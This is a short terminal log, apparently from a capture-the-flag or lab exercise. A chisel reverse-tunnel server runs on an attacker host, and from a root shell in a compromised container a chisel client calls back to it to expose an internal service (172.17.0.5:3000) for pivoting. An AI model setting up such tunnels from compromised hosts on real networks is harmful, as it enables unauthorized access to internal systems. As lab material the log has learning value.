 λ elleuch [/opt] → ./chisel server -p 2222 --reverse
2021/09/04 13:26:01 server: Reverse tunnelling enabled
2021/09/04 13:26:01 server: Fingerprint iq3+ZwTLoww52LJAxpedILseeSe+uW183fRodgAUGJk=
2021/09/04 13:26:01 server: Listening on http://0.0.0.0:2222
2021/09/04 13:28:38 server: session#1: tun: proxy#R:9090=>172.17.0.5:3000: Listening
root@webapp-deployment-5d764566f4-mbprj:~/.euch# ls
chisel  kc  x
root@webapp-deployment-5d764566f4-mbprj:~/.euch# ./chisel client 10.10.15.11:2222 R:9090:172.17.0.5:3000
2021/09/04 12:28:08 client: Connecting to ws://10.10.15.11:2222
^C2021/09/04 12:28:26 client: Connection error: dial tcp 10.10.15.11:2222: operation was canceled
2021/09/04 12:28:26 client: Retrying in 100ms...
2021/09/04 12:28:26 client: Cancelled
root@webapp-deployment-5d764566f4-mbprj:~/.euch# ./chisel client 10.10.14.37:2222 R:9090:172.17.0.5:3000
2021/09/04 12:28:39 client: Connecting to ws://10.10.14.37:2222
2021/09/04 12:28:39 client: Connected (Latency 79.779996ms)